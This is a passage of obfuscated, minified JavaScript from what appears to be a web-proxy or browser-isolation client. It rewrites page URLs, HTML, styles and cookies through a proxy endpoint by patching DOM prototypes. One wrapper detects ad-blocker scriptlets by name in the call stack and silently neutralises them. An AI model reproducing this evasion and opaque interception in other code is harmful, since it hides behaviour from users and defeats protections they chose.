r[o(2079)]===t&&s===a&&e===r[o(3821)]}}const Ft=e=>{const n=t;if(e[n(3703)])return;e[n(3703)]=!0;const r=e[n(3765)][n(3359)],o=e[n(3765)][n(442)],i=()=>{const t=n,e=(new Error)[t(3228)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2260)](e))};e[n(3765)][n(3359)]=function(){const t=n;return i()?arguments[t(429)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3765)][n(442)]=function(){const t=n;return i()?arguments[t(429)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(492)]||n[r(1166)]||(n[r(492)]=!0,n[r(3703)]||s.A[r(2725)](r(3195)),i.A[r(1787)](n),Dt(e,n),Pt(n[r(588)]))}const Pt=e=>{const n=t;e[n(407)]=[],e[n(3798)](n(574),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(1200)][n(2691)]}catch(t){r=!1}return r}const Dt=(r,o)=>{const l=t;{const t=o[l(910)][l(4003)][l(1740)],e=o[l(3765)][l(3193)](o[l(910)][l(4003)],l(1740));t&&e&&e[l(1503)]&&e[l(1463)]&&i.A[l(1225)](o)[l(2586)][l(271)](t)[l(1666)](l(3353))&&o[l(3765)][l(3359)](o[l(910)][l(4003)],l(1740),{get:function(){}})}Jt(o,l(3872),l(3203),(function(){const t=l;if(this[t(854)])return t(3894)[t(2456)](this[t(2566)],t(1525));for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(2586)][t(271)](this,...n)})),Qt(o,l(2602),l(3614),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2632)][t(1225)][t(271)](this,...n);return s?(0,ft.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(2632)][e(2675)][e(271)](this,e(390)==typeof t?(0,ft.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Jt(o,l(2602),l(3921),(function(t){const e=l;if(this[e(4023)])return this[t];for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(3390)][e(271)](this,t,...r)})),Jt(o,l(2602),l(2476),(function(t,e){const n=l;if(this[n(4023)])return this[t]=e;for(var s=arguments[n(429)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(1225)](o)[n(2729)][n(271)](this,t,n(390)==typeof e?(0,ft.oY)({protectUrlContext:r,value:e}):e,...a)})),Jt(o,l(1886),l(1029),(function(t,e){const n=l;return i.A[n(1225)](o)[n(3835)][n(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),e)})),Jt(o,l(1886),l(918),(function(t){const e=l,n=(0,ft.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(1225)](o)[e(1236)][e(271)](this,n)})),Qt(o,l(1271),l(2167),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1729)][t(1225)][t(271)](this,...n);return s?s[t(2556)](";")[t(881)]((e=>e[t(1107)]()))[t(881)]((e=>{const n=t,r=e[n(2188)]("=");return[e[n(1175)](0,r),e[n(1175)](r+1)]}))[t(881)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2556)](";");if(i)return[i,o]}return[r,o]}))[t(881)]((e=>{const n=t;let[r,o]=e;return""[n(2456)](r,"=")[n(2456)](o)}))[t(3779)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(1200)][s(2691)]);for(var c=arguments[s(429)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(1225)](o)[s(1729)][s(1225)][s(271)](this,...d),m=f?f[s(2556)](";")[s(881)]((t=>t[s(1107)]()))[s(881)]((t=>{const e=s,n=t[e(2188)]("=");return[t[e(1175)](0,n),t[e(1175)](n+1)]}))[s(358)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(881)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2556)](";")]}))[s(881)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[s(2445)])(g,{decodeValues:!1}));var g,y;if(void 0===p[s(3129)]&&(p[s(3129)]=o[s(2694)][s(2635)]),y=(y=p[s(3129)])[s(968)](".")?y[s(1716)](1):y,a[s(2635)]===r[s(3324)]&&(!y||a[s(2635)][s(473)](y)))return i.A[s(1225)](o)[s(1729)][s(2675)][s(271)](this,t,...d);const w=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1200)][a(2691)])?(0,e.sH)(n[a(1200)][a(2691)])[a(2280)]:n[a(1200)][a(2691)]);if(!i[a(2628)])if("/"===c[a(3335)])i[a(2628)]="/";else{const t=c[a(3335)][a(2556)]("/")[a(1716)](0,-1)[a(3779)]("/");i[a(2628)]=t||"/"}return i[a(3129)]||(i[a(3129)]=c[a(2635)]),i[a(3129)][a(968)](".")||(i[a(3129)]="."+i[a(3129)]),((t,n,r,o)=>{const i=a,s=r[i(1596)]((t=>t[i(2566)]===o[i(2566)]&&t[i(3129)]===o[i(3129)]&&t[i(2628)]===o[i(2628)])),c=s?s[i(2961)]:(0,u.md)(""[i(2456)](o[i(3129)],";")[i(2456)](o[i(2628)],";")[i(2456)](o[i(2566)]),(0,Ht.$o)()),l={httpOnly:o[i(1457)],maxAge:o[i(3121)],encode:t=>t};return l[i(2628)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(3324)]);if("v7"===t[r(540)])return"/"[r(2456)](e.lv,"/")[r(2456)](t[r(3324)],"/")[r(2456)]((0,dt.Y_)(t[r(1480)]),"/")[r(2456)](o);if("v8"===t[r(540)])return"/"[r(2456)](e.ep,"/")[r(2456)](t[r(3324)],"/")[r(2456)]((0,dt.Y_)(t[r(1480)]),"/")[r(2456)](o);if("v9"===t[r(540)])return"/"[r(2456)](e.ZM,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(503)===t[r(540)])return"/"[r(2456)](e.Ph,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(3206)===t[r(540)])return"/"[r(2456)](e.g3,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(351)===t[r(540)])return"/"[r(2456)](e.qF,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);throw new Error(r(263)[r(2456)](t))}(t,o[i(3129)]),l[i(3129)]=new URL((0,N.aV)(n))[i(2635)],l[i(3904)]=!0,l[i(1421)]=i(2080),o[i(3380)]&&!isNaN(o[i(3380)][i(1602)]())&&(l[i(3380)]=o[i(3380)]),(0,Lt.l)(c,o[i(1612)],l)})(t,r,o,i)}(r,o,n.A[s(3950)],m,p);return i.A[s(1225)](o)[s(1729)][s(2675)][s(271)](this,w,...d)}}),Jt(o,l(1271),l(1589),(function(t){const e=l;return i.A[e(1225)](o)[e(2720)][e(271)](this,(0,u.md)(t))})),Jt(o,l(588),l(1589),(function(t){const e=l;return e(390)!=typeof t&&(t=o[e(2499)](t)),i.A[e(1225)](o)[e(3277)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1271),l(3908),(function(t){const e=l;return i.A[e(1225)](o)[e(1110)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1271),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1994)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1271),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1309)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1271),l(1281),(function(t){const s=l;let a=t[s(3203)]();if(0===a[s(429)])return i.A[s(1225)](o)[s(1290)][s(271)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(466)](c)&&(a=a[s(1732)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2244)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]});return c(287)[c(2456)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](this)})||a;if(a[s(1666)](s(2180))&&a[s(1666)](s(652))&&!a[s(1666)](s(2484))&&d[s(1666)](s(2484))&&(d=d[s(1716)](0,d[s(3676)](s(2484)))),!a[s(1666)]("\n")&&a[s(968)](s(3317))&&a[s(2556)]("<")[s(429)]-1==1&&!a[s(1666)](s(856))&&d[s(473)](s(856))&&(d=d[s(1716)](0,d[s(3676)](s(856)))),a[s(968)](s(922))&&a[s(473)](s(895))){const t=s(1398)[s(2456)]((0,u.md)(s(3114)),'">');d=d[s(1716)](0,d[s(3676)](t)+t[s(429)])}const f=i.A[s(1225)](o)[s(1290)][s(271)](this,d);return this[s(3137)]&&(Pt(o[s(588)]),Y(this[s(3137)]),lt(this[s(3137)]),h[s(3109)](this[s(3137)]),o[s(1783)]&&o[s(1783)]()),f})),Jt(o,l(1271),l(544),(function(t){return this[l(1281)](t+"\n")})),Jt(o,l(2099),l(1589),(function(t){const e=l;return i.A[e(1225)](o)[e(774)][e(271)](this,(0,u.md)(t))})),Jt(o,l(2099),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(2820)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2099),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(2857)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2227),l(4027),(function(t,e){const n=l;return n(3509)!==e?i.A[n(1225)](o)[n(3311)][n(271)](this,t,e):i.A[n(1225)](o)[n(3311)][n(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(1306),l(3871),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2673)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(3742)][e(2675)][e(271)](this,t,...r)}}),Gt(o,l(1306),l(2878),{get:function(t,e){const n=l,r=t[e];return r?n(429)===e?r:n(3993)==typeof r?e===(null===(i=o[n(2453)])||void 0===i?void 0:i[n(1217)])?function(){const e=n,i=r[e(271)](t);return new(o[e(2520)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(831)===n?function(){const e=r,n=o[e(271)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2566)===e&&o[n(968)](n(2036))){const t=o[n(1716)](5);return(0,u._)(t)?n(2036)+(0,u.ks)(t):o}return o}}):r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof o?o[r(2331)](t):o:o}})}:r[n(2331)](t):new(o[n(2520)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3993)==typeof o)return o[r(2331)](t);if(r(2566)===e&&o[r(968)](r(2036))){const t=o[r(1716)](5);return r(2036)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(1306),l(903),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(1375)===e)return function(){const e=n,o=[];for(var i=arguments[e(429)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2985)]((t=>{o[e(1610)]((0,u.md)(t))})),r[e(3944)](t,[...o])};if(n(3992)===e)return function(e){return r[n(3944)](t,[(0,u.md)(e)])};if(n(448)===e)return function(){const e=n;for(var o=arguments[e(429)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(881)]((t=>(0,u.md)(t)));return r[e(3944)](t,[...a])};if(n(1866)===e)return function(e,o){return r[n(3944)](t,[(0,u.md)(e),o])};if(n(3819)===e)return function(e,o){return r[n(3944)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(1612)===e)return r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if(e===o[n(2453)][n(1217)])return function(){const e=n,i=r[e(271)](t);return new(o[e(2520)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(831)===n?function(){const e=r,n=i[e(271)](t);return n?new(o[e(2520)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof i?i[r(2331)](t):i:i}})};if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){const r=l;return r(1612)===e&&(n=n[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3779)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,u.md)(t)))[e(3779)](" "),i.A[e(1225)](o)[e(1867)][e(271)](this,e(4011),t),t}),(()=>!0)),Qt(o,l(1306),l(1300),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3742)][t(1225)][t(271)](this,...n)[t(2556)](" ")[t(881)]((e=>e[t(1107)]()))[t(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3779)](" ")},set:function(t){const e=l,n=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,u.md)(t)))[e(3779)](" ");for(var r=arguments[e(429)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(3742)][e(2675)][e(271)](this,n,...s)}}),Jt(o,l(1306),l(3525),(function(t){const e=l;return i.A[e(1225)](o)[e(533)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(1306),l(1344),(function(t){const n=l;if(t[n(968)](n(2036))){const e=t[n(1716)](5)[n(3808)]();(0,u._)(e)||(t=n(2036)+(0,u.md)(e))}let r="";return r=n(1229)===t||n(1922)===t||n(796)===t?i.A[n(1225)](o)[n(973)][n(271)](this,(0,u.md)(t)):i.A[n(1225)](o)[n(973)][n(271)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(4011)===t?r=r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" "):n(1966)===t||n(1214)===t?n(390)==typeof r&&r[n(968)](n(2301))&&(r=r[n(1716)](3)):(()=>!!(n(2563)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(2971)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(1841)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(2069)===this[n(3227)][n(3808)]()&&n(2691)===t&&(0,e.EW)(r)||"a"===this[n(3227)][n(3808)]()&&n(2691)===t&&(0,e.EW)(r)||n(3268)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(1046)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(3236)===this[n(3227)][n(3808)]()&&n(3963)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(2280)]:n(2971)===this[n(3227)][n(3808)]()&&n(2191)===t||n(1046)===this[n(3227)][n(3808)]()&&n(2191)===t?r=Nt(r):n(3236)===this[n(3227)][n(3808)]()&&n(744)===t&&(0,u._)(r)||this[n(3227)][n(3808)]()[n(968)](n(2749))&&n(1046)===t&&(0,u._)(r)||n(730)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1663)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(619)===t&&(r=Et(r)),n(850)===t&&(r=(0,Mt.H)(r)),r):r})),Jt(o,l(1306),l(3908),(function(t){const e=l;return i.A[e(1225)](o)[e(1137)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1306),l(1431),(function(t){const e=l;if(t[e(968)](e(2036))){const n=t[e(1716)](5)[e(3808)]();(0,u._)(n)||(t=e(2036)+(0,u.md)(n))}return i.A[e(1225)](o)[e(1198)][e(271)](this,t)})),Qt(o,l(1306),"id",{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(274)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(390)!=typeof t&&(t=o[e(2499)](t)),xt(o,t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(274)][e(2675)][e(271)](this,(0,u.md)(t),...r)}}),Qt(o,l(1306),l(997),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3965)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(850)===this[e(3227)][e(3808)]())return i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1841)===this[e(3227)][e(3808)]())return i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,t,...s);const c=t[e(3203)]();return this instanceof o[e(2123)]&&c[e(1666)](e(3822))?i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,t,...s):i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(1306),l(3581),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(917)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(3203)]();for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2123)]&&n[e(1666)](e(3822))?i.A[e(1225)](o)[e(917)][e(2675)][e(271)](this,t,...a):i.A[e(1225)](o)[e(917)][e(2675)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(1306),l(3138),(function(t,e){const n=l;return i.A[n(1225)](o)[n(3532)][n(271)](this,t,this instanceof o[n(1697)]&&n(850)!==this[n(3227)][n(3808)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(1306),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(860)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1306),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1784)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1306),l(2903),(function(t){const e=l;if(t[e(968)](e(2036))){const n=t[e(1716)](5)[e(3808)]();(0,u._)(n)||(t=e(2036)+(0,u.md)(n))}return i.A[e(1225)](o)[e(3569)][e(271)](this,t)})),Jt(o,l(1306),l(1103),(function(t){const e=l;return!!t&&i.A[e(1225)](o)[e(3539)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(2892),l(3501),l(2050),l(3593),l(817),l(857),l(2908)],f=["id",l(4011),l(1214),l(1966),l(2187),l(553),l(2191),l(2691),l(3929),"as",l(2811),l(3937),l(1637),l(730),l(1663),l(1229),l(1922),l(796),l(850),...d];Jt(o,l(1306),l(937),(function(t,s){const a=l;t=t[a(3808)]();let c=String(s);const h=this[a(3227)][a(3808)]();if("id"!==t||(0,u._)(c))if(a(4011)===t)c=c[a(2556)](" ")[a(881)]((t=>t[a(1107)]()))[a(881)]((t=>(0,u.md)(t)))[a(3779)](" ");else if(a(1966)===t||a(1214)===t)c=a(2301)+c;else if(a(2563)===h)a(2187)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(286)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}):a(553)===t&&(c=a(877)[a(2456)](At,a(669))[a(2456)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3950)]+a(829),kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),a(300))[a(2456)]((0,kt.x)().id,a(882))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(2971)!==h&&a(787)!==h||a(2187)!==t)if(a(2971)!==h&&a(787)!==h||a(2191)!==t)if(a(1841)===h&&a(2187)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else if(a(2069)===h){var f;const s=a(3929)===t?c:null===(f=i.A[a(1225)](o)[a(973)][a(271)](this,a(3929)))||void 0===f?void 0:f[a(3808)](),l=a(2691)===t?c:i.A[a(1225)](o)[a(973)][a(271)](this,a(2691)),u="as"===t?c:i.A[a(1225)](o)[a(973)][a(271)](this,"as"),d=a(3681)===s||a(381)===s&&a(850)===u?e.MN[a(3448)]:a(381)===s&&a(1841)===u?e.MN[a(2244)]:e.MN[a(3334)];a(2691)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}):l&&i.A[a(1225)](o)[a(3036)][a(2675)][a(271)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}))}else if("a"!==h||a(2691)!==t||(0,e.EW)(c))if("a"===h&&a(1637)===t&&a(390)==typeof c)t=a(2036)+(0,u.md)(a(1637));else if(a(3268)!==h||a(2187)!==t&&a(3937)!==t||(0,e.EW)(c))if(a(1046)!==h||a(2187)!==t||(0,e.EW)(c))if(a(1046)===h&&a(2191)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(3950)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)])});else if(a(3236)!==h||a(3963)!==t||(0,e.EW)(c))a(3236)!==h||a(744)!==t||(0,u._)(c)||[a(868),a(1941),a(2596),a(2940)][a(1666)](c)||(c=(0,u.md)(c));else{const t=i.A[a(1225)](o)[a(973)][a(271)](this,a(744));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(868)===t?e.MN[a(1691)]:e.MN[a(286)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1691)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(3950)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else xt(o,c),c=(0,u.md)(c);if(d[a(1666)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2811)===t&&(c=_t(r,c,i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]))),a(1663)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(730)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(1229)!==t&&a(1922)!==t||(t=(0,u.md)(t)),a(796)===t&&(t=(0,u.md)(t)),t[a(968)](a(2036))){const e=t[a(1716)](5)[a(3808)]();(0,u._)(e)||(t=a(2036)+(0,u.md)(e))}return a(850)===t&&(c=(0,Mt.e)(c)),i.A[a(1225)](o)[a(1867)][a(271)](this,t,c)}),(function(t,e){const n=l,r=t[n(3808)]();return!!f[n(1666)](r)||!!r[n(968)](n(2036))}));const m=[l(1055),l(2691)];Jt(o,l(1306),l(651),(function(t,s,a){const c=l;return c(1055)===s&&a[c(968)]("#")?a="#"+(0,u.md)(a[c(1716)](1)):c(1055)!==s&&c(2691)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]})),i.A[c(1225)](o)[c(1308)][c(271)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3743)]((t=>e[r(968)](t)))})),Jt(o,l(1306),l(3366),(function(t){const e=l;return i.A[e(1225)](o)[e(1913)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1271),l(758),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(2365)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}},(()=>!0)),Qt(o,l(1271),l(3615),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(3347)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(2900),l(2219),(function(){const t=l;this[t(2639)]=!0;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3450)][t(271)](this,...n)})),Jt(o,l(2900),l(1725),(function(){const t=l;this[t(2375)]=!0;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3733)][t(271)](this,...n)})),Jt(o,l(2895),l(3798),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(407)])&&void 0!==d||(this[c(407)]=[]);const f=null!==(h=this[c(407)][c(1596)](Rt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2y;this[s(407)]=this[s(407)][s(358)]((t=>{const e=s;var n;return!(e(405)!=typeof t[e(3961)]&&null!==(n=t[e(3961)])&&void 0!==n&&null!==(n=n[e(1420)])&&void 0!==n&&n[e(1045)])}));try{for(var c=arguments[s(429)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(3821)][s(2957)]?d[s(3821)][s(2957)][s(271)](d[s(3821)],t,...l):d[s(3821)][s(271)](this,t,...l)}catch(t){console[s(2725)](t)}const f=++d[s(498)];let m=!1;if((t[s(2375)]||t[s(2639)]&&this[s(407)][s(541)]((t=>t[s(498)]===f))||this instanceof o[s(1271)]&&this[s(407)][s(541)]((t=>t[s(498)]===f)))&&(m=!0),m&&!t[s(1238)]){let a=t[s(744)];for(;a instanceof o[s(1697)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3227)])||void 0===p?void 0:p[s(3808)]());){var p;a=a[s(1113)]}if(a){var g;const c=i.A[s(1225)](o)[s(973)][s(271)](a,s(2036)+(0,u.md)(s(1637)));if(c)try{o[s(3460)](c)}catch(t){}let l=i.A[s(1225)](o)[s(973)][s(271)](a,s(2691));if(s(390)!=typeof l||l[s(968)](s(3290)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(948)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(2280)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(1225)](o)[s(973)][s(271)](a,s(619));if(h=_t(r,h,i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)])),t[s(291)](),l){if("#"===l){const 